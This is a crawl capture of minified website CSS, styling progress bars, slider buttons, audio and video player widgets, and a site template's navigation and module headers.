.num-m{display:inline-block;font-weight:400}.ev-progress-module .p-bar-2 .bar{top:0;bottom:0;left:0;width:50%;white-space:nowrap}.ev-progress-module .p-bar-2 .num{right:.5em;top:50%;margin-top:-.5em}.ev-progress-module .p-bar-2 .num .num-l{margin:0 .1em}.ev-progress-module .p-bar-3 .bar{top:0;right:0;bottom:0;width:50%;white-space:nowrap}.ev-progress-module .p-bar-3 .num{left:.5em;top:50%;margin-top:-.5em}.ev-progress-module .p-bar-3 .num .num-l{margin:0 .1em}.ev-progress-module .p-bar-4 .bar{right:0;bottom:0;left:0;height:50%}.ev-progress-module .p-bar-4 .num{left:0;right:0;top:.5em}.ev-progress-module .p-bar-4 .num .num-e,.ev-progress-module .p-bar-4 .num .num-l,.ev-progress-module .p-bar-4 .num .num-m{width:100%}.ev-progress-module .p-bar-5 .bar{top:0;right:0;left:0;height:50%}.ev-progress-module .p-bar-5 .num{left:0;right:0;bottom:.5em}.ev-progress-module .p-bar-5 .num .num-e,.ev-progress-module .p-bar-5 .num .num-l,.ev-progress-module .p-bar-5 .num .num-m{width:100%}.ev-progress-module .p-bar.p-skin-1{background-color:#ddd}.ev-progress-module .p-bar.p-skin-1 .bar{background-color:#00c599}.ev-progress-module .p-bar.p-skin-1 .num{color:#fff}.ev-progress-module .p-bar.p-skin-2{background-color:#ddd}.ev-progress-module .p-bar.p-skin-2,.ev-progress-module .p-bar.p-skin-2 .bar{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.ev-progress-module .p-bar.p-skin-2 .bar{background-color:#ff8614}.ev-progress-module .p-bar.p-skin-2 .num{color:#fff}.ev-progress-module .p-bar.p-skin-3{border:2px solid #ccc;background-color:#fff}.ev-progress-module .p-bar.p-skin-3,.ev-progress-module .p-bar.p-skin-3 .bar,.ev-progress-module .p-bar.p-skin-3 .p-bar-i{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.ev-progress-module .p-bar.p-skin-3 .bar{background-color:#2eb1ff}.ev-progress-module .p-bar.p-skin-3 .num{color:#fff}.ev-progress-module .p-bar.p-skin-4{border:2px solid #c00}.ev-progress-module .p-bar.p-skin-4 .p-bar-i{margin:2px;background-color:#fff}.ev-progress-module .p-bar.p-skin-4,.ev-progress-module .p-bar.p-skin-4 .bar,.ev-progress-module .p-bar.p-skin-4 .p-bar-i{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.ev-progress-module .p-bar.p-skin-4 .bar{background-color:#c00}.ev-progress-module .p-bar.p-skin-4 .num{color:#fff}.ev-progress-module .p-bar.p-skin-5,.ev-progress-module .p-bar.p-skin-5 .p-bar-i{background-color:transparent}.ev-progress-module .p-bar.p-skin-5,.ev-progress-module .p-bar.p-skin-5 .bar,.ev-progress-module .p-bar.p-skin-5 .p-bar-i{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.ev-progress-module .p-bar.p-skin-5 .bar{background-color:#c765cc}.ev-progress-module .p-bar.p-skin-5 .num{color:#fff}.ev-RFSwidth-container .ev-container-bg{background-color:transparent;border-width:0}.ev-RFSwidth-module{position:absolute;left:0;right:0;bottom:0;top:0}.ev-RFSwidth-module *{box-sizing:border-box}.ev-RFSwidth-module .btnli-item-bg,.ev-RFSwidth-module .btnli-item-text{transition:all ease-in .2s}.ev-RFSwidth-module .btnli-item{font-size:0;cursor:pointer}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item{text-align:center;cursor:pointer;margin-bottom:10px}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item-inner{display:inline-block;position:relative;font-size:0;width:16px;height:16px}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item-text{position:absolute;right:100%;top:0;font-size:12px;margin:-.5em 8px 0 0;opacity:0;text-align:left;border-radius:.5em;padding:.5em;white-space:nowrap}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item-text:after{content:'';position:absolute;left:100%;top:50%;margin-top:-4px;border-width:4px 0 4px 6px;border-style:dashed solid}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item:hover .btnli-item-text{opacity:0}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item-bg{display:inline-block;border-radius:50%;width:40%;height:40%;margin:30%}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item:hover .btnli-item-bg{width:60%;height:60%;margin:20%}.ev-RFSwidth-module[class*=ev-RFSwidth-1-] .btnli-item.active .btnli-item-bg{width:100%;height:100%;margin:0}.ev-RFSwidth-1-1 .btnli-item-bg{background-color:#000}.ev-RFSwidth-1-1 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-1-1 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-1-2 .btnli-item-bg{background-color:#ccc}.ev-RFSwidth-1-2 .btnli-item .btnli-item-text{color:#fff;background-color:#ccc}.ev-RFSwidth-1-2 .btnli-item .btnli-item-text:after{border-color:transparent #ccc}.ev-RFSwidth-1-3 .btnli-item-bg{background-color:#00c599}.ev-RFSwidth-1-3 .btnli-item .btnli-item-text{color:#fff;background-color:#00c599}.ev-RFSwidth-1-3 .btnli-item .btnli-item-text:after{border-color:transparent #00c599}.ev-RFSwidth-1-4 .btnli-item-bg{background-color:#ff8614}.ev-RFSwidth-1-4 .btnli-item .btnli-item-text{color:#fff;background-color:#ff8614}.ev-RFSwidth-1-4 .btnli-item .btnli-item-text:after{border-color:transparent #ff8614}.ev-RFSwidth-1-5 .btnli-item-bg{background-color:#2eb1ff}.ev-RFSwidth-1-5 .btnli-item .btnli-item-text{color:#fff;background-color:#2eb1ff}.ev-RFSwidth-1-5 .btnli-item .btnli-item-text:after{border-color:transparent #2eb1ff}.ev-RFSwidth-1-6 .btnli-item-bg{background-color:#c765cc}.ev-RFSwidth-1-6 .btnli-item .btnli-item-text{color:#fff;background-color:#c765cc}.ev-RFSwidth-1-6 .btnli-item .btnli-item-text:after{border-color:transparent #c765cc}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item{text-align:center;cursor:pointer;margin-bottom:10px}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item-inner{display:inline-block;position:relative;font-size:0;width:16px;height:16px}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item-text{position:absolute;right:100%;top:0;font-size:12px;margin:-.5em 8px 0 0;opacity:0;text-align:left;border-radius:.5em;padding:.5em;white-space:nowrap}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item-text:after{content:'';position:absolute;left:100%;top:50%;margin-top:-4px;border-width:4px 0 4px 6px;border-style:dashed solid}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item:hover .btnli-item-text{opacity:0}.ev-RFSwidth-module[class*=ev-RFSwidth-2-] .btnli-item-bg{background-color:transparent;display:inline-block;border-radius:50%;width:100%;height:100%;border-width:2px;border-style:solid}.ev-RFSwidth-2-1 .btnli-item-bg{border-color:#000}.ev-RFSwidth-2-1 .btnli-item .btnli-item-text{color:#fff;border-color:#000}.ev-RFSwidth-2-1 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-2-1 .btnli-item.active .btnli-item-bg{background-color:#000}.ev-RFSwidth-2-2 .btnli-item-bg{border-color:#ccc}.ev-RFSwidth-2-2 .btnli-item .btnli-item-text{color:#fff;border-color:#ccc}.ev-RFSwidth-2-2 .btnli-item .btnli-item-text:after{border-color:transparent #ccc}.ev-RFSwidth-2-2 .btnli-item.active .btnli-item-bg{background-color:#ccc}.ev-RFSwidth-2-3 .btnli-item-bg{border-color:#00c599}.ev-RFSwidth-2-3 .btnli-item .btnli-item-text{color:#fff;border-color:#00c599}.ev-RFSwidth-2-3 .btnli-item .btnli-item-text:after{border-color:transparent #00c599}.ev-RFSwidth-2-3 .btnli-item.active .btnli-item-bg{background-color:#00c599}.ev-RFSwidth-2-4 .btnli-item-bg{border-color:#ff8614}.ev-RFSwidth-2-4 .btnli-item .btnli-item-text{color:#fff;border-color:#ff8614}.ev-RFSwidth-2-4 .btnli-item .btnli-item-text:after{border-color:transparent #ff8614}.ev-RFSwidth-2-4 .btnli-item.active .btnli-item-bg{background-color:#ff8614}.ev-RFSwidth-2-5 .btnli-item-bg{border-color:#2eb1ff}.ev-RFSwidth-2-5 .btnli-item .btnli-item-text{color:#fff;border-color:#2eb1ff}.ev-RFSwidth-2-5 .btnli-item .btnli-item-text:after{border-color:transparent #2eb1ff}.ev-RFSwidth-2-5 .btnli-item.active .btnli-item-bg{background-color:#2eb1ff}.ev-RFSwidth-2-6 .btnli-item-bg{border-color:#c765cc}.ev-RFSwidth-2-6 .btnli-item .btnli-item-text{color:#fff;border-color:#c765cc}.ev-RFSwidth-2-6 .btnli-item .btnli-item-text:after{border-color:transparent #c765cc}.ev-RFSwidth-2-6 .btnli-item.active .btnli-item-bg{background-color:#c765cc}.ev-RFSwidth-module[class*=ev-RFSwidth-3-]{text-align:center}.ev-RFSwidth-module[class*=ev-RFSwidth-3-] .btnul-box{border-radius:15px;display:inline-block;padding:5px 0}.ev-RFSwidth-module[class*=ev-RFSwidth-3-] .btnli-item{margin:8px;font-size:0}.ev-RFSwidth-module[class*=ev-RFSwidth-3-] .btnli-item-inner{width:10px;height:10px;display:inline-block}.ev-RFSwidth-module[class*=ev-RFSwidth-3-] .btnli-item-bg{display:inline-block;border-radius:50%;width:100%;height:100%;margin:0}.ev-RFSwidth-3-1 .btnul-box{background-color:rgba(0,0,0,.6)}.ev-RFSwidth-3-1 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-3-1 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-3-1 .btnli-item .btnli-item-bg{background-color:rgba(255,255,255,.3)}.ev-RFSwidth-3-1 .btnli-item:hover .btnli-item-bg{background-color:rgba(255,255,255,.6)}.ev-RFSwidth-3-1 .btnli-item.active .btnli-item-bg{background-color:rgba(255,255,255,.8)}.ev-RFSwidth-3-2 .btnul-box{background-color:rgba(255,255,255,.3)}.ev-RFSwidth-3-2 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-3-2 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-3-2 .btnli-item .btnli-item-bg{background-color:rgba(0,0,0,.3)}.ev-RFSwidth-3-2 .btnli-item:hover .btnli-item-bg{background-color:rgba(0,0,0,.6)}.ev-RFSwidth-3-2 .btnli-item.active .btnli-item-bg{background-color:rgba(0,0,0,.8)}.ev-RFSwidth-3-3 .btnul-box{background-color:rgba(0,0,0,.6)}.ev-RFSwidth-3-3 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-3-3 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-3-3 .btnli-item .btnli-item-bg{border:1px solid #eee;background-color:transparent}.ev-RFSwidth-3-3 .btnli-item:hover .btnli-item-bg{border-color:#f5f5f5}.ev-RFSwidth-3-3 .btnli-item.active .btnli-item-bg{background-color:#fff;border-color:#fff}.ev-RFSwidth-3-4 .btnul-box{background-color:rgba(255,255,255,.3)}.ev-RFSwidth-3-4 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-3-4 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-3-4 .btnli-item .btnli-item-bg{border:1px solid #333;background-color:transparent}.ev-RFSwidth-3-4 .btnli-item:hover .btnli-item-bg{border-color:#222}.ev-RFSwidth-3-4 .btnli-item.active .btnli-item-bg{background-color:#000;border-color:#000}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item{margin:8px 0;font-size:0}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item-inner{width:60px;height:20px;display:inline-block}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item-bg{display:inline-block;width:80%;height:100%;margin:0 0 0 20%}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item:hover .btnli-item-bg{width:100%;margin-left:0}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item:hover .btnli-item-text{opacity:0}.ev-RFSwidth-module[class*=ev-RFSwidth-4-] .btnli-item.active .btnli-item-bg{width:100%;margin-left:0}.ev-RFSwidth-4-1 .btnli-item-bg{background-color:rgba(0,0,0,.4)}.ev-RFSwidth-4-1 .btnli-item .btnli-item-text{color:#fff;background-color:#000}.ev-RFSwidth-4-1 .btnli-item .btnli-item-text:after{border-color:transparent #000}.ev-RFSwidth-4-1 .btnli-item:hover .btnli-item-bg{background-color:rgba(0,0,0,.6)}.ev-RFSwidth-4-1 .btnli-item.active .btnli-item-bg{background-color:rgba(0,0,0,.8)}.ev-RFSwidth-4-2 .btnli-item-bg{background-color:rgba(0,197,153,.4)}.ev-RFSwidth-4-2 .btnli-item .btnli-item-text{color:#fff;background-color:#00c599}.ev-RFSwidth-4-2 .btnli-item .btnli-item-text:after{border-color:transparent #00c599}.ev-RFSwidth-4-2 .btnli-item:hover .btnli-item-bg{background-color:rgba(0,197,153,.6)}.ev-RFSwidth-4-2 .btnli-item.active .btnli-item-bg{background-color:rgba(0,197,153,.8)}.ev-RFSwidth-4-3 .btnli-item-bg{background-color:rgba(255,134,20,.4)}.ev-RFSwidth-4-3 .btnli-item .btnli-item-text{color:#fff;background-color:#ff8614}.ev-RFSwidth-4-3 .btnli-item .btnli-item-text:after{border-color:transparent #ff8614}.ev-RFSwidth-4-3 .btnli-item:hover .btnli-item-bg{background-color:rgba(255,134,20,.6)}.ev-RFSwidth-4-3 .btnli-item.active .btnli-item-bg{background-color:rgba(255,134,20,.8)}.ev-RFSwidth-4-4 .btnli-item-bg{background-color:rgba(46,177,255,.4)}.ev-RFSwidth-4-4 .btnli-item .btnli-item-text{color:#fff;background-color:#2eb1ff}.ev-RFSwidth-4-4 .btnli-item .btnli-item-text:after{border-color:transparent #2eb1ff}.ev-RFSwidth-4-4 .btnli-item:hover .btnli-item-bg{background-color:rgba(46,177,255,.6)}.ev-RFSwidth-4-4 .btnli-item.active .btnli-item-bg{background-color:rgba(46,177,255,.8)}.ev-RFSwidth-4-5 .btnli-item-bg{background-color:rgba(199,101,204,.4)}.ev-RFSwidth-4-5 .btnli-item .btnli-item-text{color:#fff;background-color:#c765cc}.ev-RFSwidth-4-5 .btnli-item .btnli-item-text:after{border-color:transparent #c765cc}.ev-RFSwidth-4-5 .btnli-item:hover .btnli-item-bg{background-color:rgba(199,101,204,.6)}.ev-RFSwidth-4-5 .btnli-item.active .btnli-item-bg{background-color:rgba(199,101,204,.8)}.ev-sphere-module,.ev-sphere-module .sphere-img-box,.ev-sphere-module .zz,.ev-video-module .v-iframe-box,.ev-video-module .zz,div.ev-audio-module,div.ev-video-module{position:absolute!important;left:0;top:0;right:0;bottom:0}div.ev-audio-module,div.ev-video-module{overflow:hidden}.ev-sphere-module .zz,.ev-video-module .zz{z-index:5}.ev-video-module .v-iframe-box{z-index:2}.ev-video-module .v-iframe-box iframe{width:100%;height:100%}.ev-audio-module-1{display:flex;width:100%;background-color:#ebebeb}.ev-audio-module-1 .a-poster{height:100%;overflow:hidden;display:flex;flex-shrink:0;align-items:center}.ev-audio-module-1 .a-poster img{height:100%}.ev-audio-module-1 .a-attribute{flex-grow:1;display:flex;flex-direction:column;width:1px}.ev-audio-module-1 .a-title{margin:6px 0;display:flex;max-width:100%}.ev-audio-module-1 .a-artist-name,.ev-audio-module-1 .a-track-name{max-width:45%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-left:5%}.ev-audio-module-1 .a-body{display:flex;width:100%;align-items:center;flex-grow:1}.ev-audio-module-1 .evIcon{font-size:18px;flex-shrink:0}.ev-audio-module-1 .evIcon::before{content:"\e8b3"}.ev-audio-module-1 .evIcon.playing::before{content:"\e8b6"}.ev-audio-module-1 .evIcon[data-action=playBtn]{color:#343635;padding-left:10px;flex-shrink:0}.ev-audio-module-1 .a-time{font-size:12px;padding-right:10px;flex-shrink:0}.ev-audio-module-1 .a-bar-box{padding:0 5px;width:100%;flex-grow:1}.ev-audio-module-1 .a-bar{position:relative;background-color:#ddd;height:2px;border-radius:1px;cursor:pointer}.ev-audio-module-1 .a-bar-i{display:inline-block;width:0;height:100%;background-color:#313534;border-radius:1px;position:relative}.ev-audio-module-1 .a-bar-c{position:absolute;width:6px;height:6px;border-radius:50%;background-color:#313534;right:0;top:50%;margin-top:-3px;transition:opacity .5s ease;opacity:0}.ev-audio-module-1 .a-bar-box:hover .a-bar-c{opacity:1}.ev-audio-module-2{background-color:#ebebeb}.ev-audio-module-2 .a-attribute{height:100%;display:flex}.ev-audio-module-2 .a-body{display:flex;width:100%;height:100%;align-items:center}.ev-audio-module-2 .evIcon{font-size:18px}.ev-audio-module-2 .evIcon::before{content:"\e8b3"}.ev-audio-module-2 .evIcon.playing::before{content:"\e8b6"}.ev-audio-module-2 .evIcon[data-action=playBtn]{color:#343635;padding:0 10px;flex-shrink:0;display:flex;align-items:center;justify-content:center}.ev-audio-module-2 .a-time{font-size:12px;padding-right:10px;display:flex;align-items:center;justify-content:center}.ev-audio-module-3{background-color:#ebebeb}.ev-audio-module-3 .a-attribute{height:100%}.ev-audio-module-3 .a-body{display:flex;width:100%;height:100%}.ev-audio-module-3 .evIcon{font-size:18px;display:flex;align-items:center;justify-content:center}.ev-audio-module-3 .evIcon::before{content:"\e8b3"}.ev-audio-module-3 .evIcon.playing::before{content:"\e8b6"}.ev-audio-module-3 .evIcon[data-action=playBtn]{color:#343635;padding-left:10px}.ev-audio-module-3 .a-bar-box{padding:0 5px;display:flex;align-items:center;width:100%}.ev-audio-module-3 .a-bar{position:relative;background-color:#ddd;height:2px;border-radius:1px;cursor:pointer;width:100%}.ev-audio-module-3 .a-bar-i{display:inline-block;width:0;height:100%;background-color:#313534;border-radius:1px;position:relative}.ev-audio-module-3 .a-bar-c{position:absolute;width:6px;height:6px;border-radius:50%;background-color:#313534;right:0;top:50%;margin-top:-3px;transition:opacity .5s ease;opacity:0}.ev-audio-module-3 .a-bar-box:hover .a-bar-c{opacity:1}.ev-audio-module-4{display:flex;width:100%;background-color:#ebebeb}.ev-audio-module-4 .a-attribute,.ev-audio-module-4 .a-poster{display:flex}.ev-audio-module-4 .a-poster{flex-shrink:0}.ev-audio-module-4 .a-poster img{width:50px;height:50px}.ev-audio-module-4 .a-attribute{flex-grow:1;width:1px}.ev-audio-module-4 .a-title{margin:6px 0}.ev-audio-module-4 .a-track-name{padding-left:10px;align-items:center;display:flex;flex-grow:1;width:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ev-audio-module-4 .a-body{display:flex;width:100%;height:50px;flex-grow:1}.ev-audio-module-4 .evIcon{font-size:18px}.ev-audio-module-4 .evIcon::before{content:"\e8b3"}.ev-audio-module-4 .evIcon.playing::before{content:"\e8b6"}.ev-audio-module-4 .evIcon[data-action=playBtn]{flex-shrink:0;color:#343635;padding-left:10px;display:flex;align-items:center;justify-content:center}.ev-sphere-module .sphere-img-box{z-index:1}.ev-sphere-module .sphere-img-box .psv-video-time{flex-basis:130px;flex-shrink:0}.ev-sphere-module .sphere-img-box .psv-gallery{border-color:rgba(255,255,255,.1)}.ev-sphere-module .sphere-img-box .psv-gallery-item-title{top:auto;bottom:0}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/TJStyle-2036460_23202637_23202637_6667_27.css
body_size: 3995
content:
/* CSS Document */                                                                                                                                                                                                    .nav_1000 .NCenter{width:830px;}.nav_1000 .NMainBg{height:36px;}.nav_1000 .NMainBg{margin-bottom:-36px;}.nav_1000 .NMain{height:36px;}.nav_1000 {margin-top:0px;}.nav_1000 {margin-bottom:0px;}.nav_1000 .NCenter{float:right;}.nav_1000 .NItemM a{height:36px;}.nav_1000 .NItemM a{line-height:36px;}.nav_1000 .NSub{top:36px;}.nav_1000 .NItemTable{width:110px;}.nav_1000 .NItemM a{color:#555555;}.nav_1000 .NItemM a{font-size:16px;}.nav_1000 .NItemM a{font-weight:400;}.nav_1000 .NItemM a{font-style:normal;}.nav_1000 .NItemM a{text-decoration:none;}.nav_1000 .NItemM a{font-family:微软雅黑;}.nav_1000 .NItemM a{text-align:center;}.nav_1000 .NLine{display:block;}.nav_1000 .NLine{height:36px;}.nav_1000 .NLine{width:10px;}.nav_1000 .NLine{background-color:transparent;}.nav_1000 .NLine{background-image:none;}.nav_1000 .NLine{background-position:left top;}.nav_1000 .NLine{background-repeat:no-repeat;}.nav_1000 .NItemH .NItemM{background-color:transparent;}.nav_1000 .NItemH .NItemM{background-image:url(../image/tmp1500949701_1507184_s.png);}.nav_1000 .NItemH .NItemM{background-position:center top;}.nav_1000 .NItemH .NItemM{background-repeat:repeat;}.nav_1000 .NItemH .NItemM a{color:#ffffff;}.nav_1000 .NItemH .NItemM a{font-size:16px;}.nav_1000 .NItemH .NItemM a{font-weight:400;}.nav_1000 .NItemH .NItemM a{font-style:normal;}.nav_1000 .NItemH .NItemM a{text-decoration:none;}.nav_1000 .NItemH .NItemM a{font-family:微软雅黑;}.nav_1000 .NItemH .NItemM a{text-align:center;}.nav_1000 .NItemCur .NItemM{background-color:transparent;}.nav_1000 .NItemCur .NItemM{background-image:url(../image/tmp1500949701_1507184_s.png);}.nav_1000 .NItemCur .NItemM{background-position:center top;}.nav_1000 .NItemCur .NItemM{background-repeat:repeat;}.nav_1000 .NItemCur .NItemM a{color:#ffffff;}.nav_1000 .NItemCur .NItemM a{font-size:16px;}.nav_1000 .NItemCur .NItemM a{font-weight:400;}.nav_1000 .NItemCur .NItemM a{font-style:normal;}.nav_1000 .NItemCur .NItemM a{text-decoration:none;}.nav_1000 .NItemCur .NItemM a{font-family:微软雅黑;}.nav_1000 .NItemCur .NItemM a{text-align:center;}.nav_1000 .NItemL{display:none;}.nav_1000 .NItemR{display:none;}.nav_1000 .NItemM{background-color:#ffffff;}.nav_1000 .NItemM{background-image:none;}.nav_1000 .NItemM{background-position:left center;}.nav_1000 .NItemM{background-repeat:no-repeat;}.nav_1000 .NLeft{background:none;}.nav_1000 .NRight{background:none;}.nav_1000 .NMainBg{background-color:#ffffff;}.nav_1000 .NMainBg{background-image:none;}.nav_1000 .NMainBg{background-position:left top;}.nav_1000 .NMainBg{background-repeat:repeat;}.nav_1000 .NLeft{display:none;}.nav_1000 .NRight{display:none;}.nav_1000 .NMainBg{margin-left:0px;}.nav_1000 .NMainBg{margin-right:0px;}.sysMo_1 {border-right:none;}.sysMo_1 {border-bottom:none;}.sysMo_1 {border-top:none;}.sysMo_1 {border-left:none;}.sysMo_1 .MoHead{display:none;}.sysMo_1 .MoBodyC{margin-left:0px;}.sysMo_1 .MoBodyC{margin-right:0px;}.sysMo_1 .MoBodyC{margin-bottom:0px;}.sysMo_1 .MoBodyC{margin-top:0px;}.sysMo_1 .MoBodyM{background:none;}.sysMo_1 {background:none;}.sysHMo_2 .MoHeadR{width:0px;}.sysHMo_2 .MoHeadL{width:0px;}.sysHMo_2 .MoHead{margin-top:0px;}.sysHMo_2 .MoHead{margin-bottom:0px;}.sysHMo_2 .MoHeadM{height:65px;}.sysHMo_2 .MoName{float:left;}.sysHMo_2 .MoName{margin-left:0px;}.sysHMo_2 .MoName{margin-top:25px;}.sysHMo_2 .NameTxt a{color:#555555;}.sysHMo_2 .NameTxt a{font-size:14px;}.sysHMo_2 .NameTxt a{font-weight:400;}.sysHMo_2 .NameTxt a{font-style:normal;}.sysHMo_2 .NameTxt a{text-decoration:none;}.sysHMo_2 .NameTxt a{font-family:微软雅黑;}.sysHMo_2 .MoNameM{background:none;}.sysHMo_2 .MoMore{display:none;}.sysHMo_2 .MoHeadM{background:none;}.sysHMo_2 .MoName{margin-right:auto;}.sysMo_3 {border-right-color:#937344;}.sysMo_3 {border-right-width:1px;}.sysMo_3 {border-right-style:solid;}.sysMo_3 {border-left-color:#937344;}.sysMo_3 {border-left-width:1px;}.sysMo_3 {border-left-style:solid;}.sysMo_3 {border-bottom-color:#937344;}.sysMo_3 {border-bottom-width:1px;}.sysMo_3 {border-bottom-style:solid;}.sysMo_3 {border-top-color:#937344;}.sysMo_3 {border-top-width:1px;}.sysMo_3 {border-top-style:solid;}.sysMo_3 .MoHeadM{height:120px;}.sysMo_3 .MoHeadM{background-color:#937344;}.sysMo_3 .MoHeadM{background-image:none;}.sysMo_3 .MoHeadM{background-position:left top;}.sysMo_3 .MoHeadM{background-repeat:no-repeat;}.sysMo_3 .MoMore{display:none;}.sysMo_3 .MoName{float:none;}.sysMo_3 .MoName{margin-left:auto;}.sysMo_3 .MoName{margin-right:auto;}.sysMo_3 .MoName{margin-top:35px;}.sysMo_3 .NameTxt{margin-left:0px;}.sysMo_3 .NameTxt{margin-right:0px;}.sysMo_3 .NameTxt{margin-bottom:0px;}.sysMo_3 .NameTxt{margin-top:0px;}.sysMo_3 .NameTxt a{color:#ffffff;}.sysMo_3 .NameTxt a{font-size:30px;}.sysMo_3 .NameTxt a{font-weight:400;}.sysMo_3 .NameTxt a{font-style:normal;}.sysMo_3 .NameTxt a{text-decoration:none;}.sysMo_3 .NameTxt a{font-family:微软雅黑;}.sysMo_3 .MoBodyC{margin-left:0px;}.sysMo_3 .MoBodyC{margin-right:0px;}.sysMo_3 .MoBodyC{margin-bottom:20px;}.sysMo_3 .MoBodyC{margin-top:15px;}.sysMo_3 .MoBodyM{background-color:#ffffff;}.sysMo_3 .MoBodyM{background-image:none;}.sysMo_3 .MoBodyM{background-position:left top;}.sysMo_3 .MoBodyM{background-repeat:no-repeat;}.sysMo_3 {background-color:#ffffff;}.sysMo_3 {background-image:none;}.sysMo_3 {background-position:left top;}.sysMo_3 {background-repeat:no-repeat;}.sysMo_4 {border-right:none;}.sysMo_4 {border-left:none;}.sysMo_4 {border-bottom:none;}.sysMo_4 {border-top:none;}.sysMo_4 {border-radius:0px;}.sysMo_4 {background-color:#ffffff;}.sysMo_4 {background-image:none;}.sysMo_4 {background-position:left top;}.sysMo_4 {background-repeat:no-repeat;}.sysMo_4 .MoHead{display:none;}.sysMo_4 .MoBodyM{background:none;}.sysMo_4 .MoBodyC{margin-left:30px;}.sysMo_4 .MoBodyC{margin-right:0px;}.sysMo_4 .MoBodyC{margin-bottom:0px;}.sysMo_4 .MoBodyC{margin-top:0px;}.sysMo_5 {border-right:none;}.sysMo_5 {border-left:none;}.sysMo_5 {border-bottom:none;}.sysMo_5 {border-top:none;}.sysMo_5 {background-color:#ffffff;}.sysMo_5 {background-image:none;}.sysMo_5 {background-position:left top;}.sysMo_5 {background-repeat:no-repeat;}.sysMo_5 .MoHeadM{height:45px;}.sysMo_5 .MoHeadR{width:30px;}.sysMo_5 .MoHeadL{width:30px;}.sysMo_5 .MoHead{margin-top:0px;}.sysMo_5 .MoHead{margin-bottom:0px;}.sysMo_5 .MoHeadM{border-bottom-color:#937344;}.sysMo_5 .MoHeadM{border-bottom-width:1px;}.sysMo_5 .MoHeadM{border-bottom-style:solid;}.sysMo_5 .MoHeadM{background:none;}.sysMo_5 .MoMore{display:none;}.sysMo_5 .MoName{float:none;}.sysMo_5 .MoName{margin-left:auto;}.sysMo_5 .MoName{margin-right:auto;}.sysMo_5 .MoName{margin-top:0px;}.sysMo_5 .NameTxt{margin-left:0px;}.sysMo_5 .NameTxt{margin-right:0px;}.sysMo_5 .NameTxt{margin-bottom:0px;}.sysMo_5 .NameTxt{margin-top:0px;}.sysMo_5 .NameTxt a{color:#555555;}.sysMo_5 .NameTxt a{font-size:24px;}.sysMo_5 .NameTxt a{font-weight:400;}.sysMo_5 .NameTxt a{font-style:normal;}.sysMo_5 .NameTxt a{text-decoration:none;}.sysMo_5 .NameTxt a{font-family:微软雅黑;}.sysMo_5 .MoBodyC{margin-left:30px;}.sysMo_5 .MoBodyC{margin-right:30px;}.sysMo_5 .MoBodyC{margin-bottom:0px;}.sysMo_5 .MoBodyC{margin-top:20px;}.sysMo_5 .MoNameM{height:45px;}.sysMo_6 {border-top:none;}.sysMo_6 {background:none;}.sysMo_6 {border-bottom:none;}.sysMo_6 {border-left:none;}.sysMo_6 {border-right:none;}.sysMo_6 .MoHeadR{width:30px;}.sysMo_6 .MoHeadL{width:30px;}.sysMo_6 .MoHead{margin-top:0px;}.sysMo_6 .MoHead{margin-bottom:0px;}.sysMo_6 .MoHeadM{background:none;}.sysMo_6 .MoHeadM{border-bottom-color:#cccccc;}.sysMo_6 .MoHeadM{border-bottom-width:1px;}.sysMo_6 .MoHeadM{border-bottom-style:dashed;}.sysMo_6 .MoMore{display:none;}.sysMo_6 .NameTxt a{color:#555555;}.sysMo_6 .NameTxt a{font-size:22px;}.sysMo_6 .NameTxt a{font-weight:400;}.sysMo_6 .NameTxt a{font-style:normal;}.sysMo_6 .NameTxt a{text-decoration:none;}.sysMo_6 .NameTxt a{font-family:微软雅黑;}.sysMo_6 .MoNameM{background:none;}.sysMo_6 .NameTxt{margin-left:0px;}.sysMo_6 .NameTxt{margin-right:0px;}.sysMo_6 .NameTxt{margin-bottom:15px;}.sysMo_6 .NameTxt{margin-top:0px;}.sysMo_6 .MoName{float:left;}.sysMo_6 .MoName{margin-left:0px;}.sysMo_6 .MoName{margin-top:0px;}.sysMo_6 .MoBodyC{margin-left:30px;}.sysMo_6 .MoBodyC{margin-right:30px;}.sysMo_6 .MoBodyC{margin-bottom:5px;}.sysMo_6 .MoBodyC{margin-top:30px;}#top_area .topBg{background-color:#333333;}#top_area .topBg{background-image:none;}#top_area .topBg{background-position:left top;}#top_area .topBg{background-repeat:no-repeat;}#top_area {width:100%;}#top_area {margin-top:0px;}#top_area {margin-bottom:0px;}#top_area .topBar{height:40px;}#top_area .topBar{line-height:40px;}#top_area 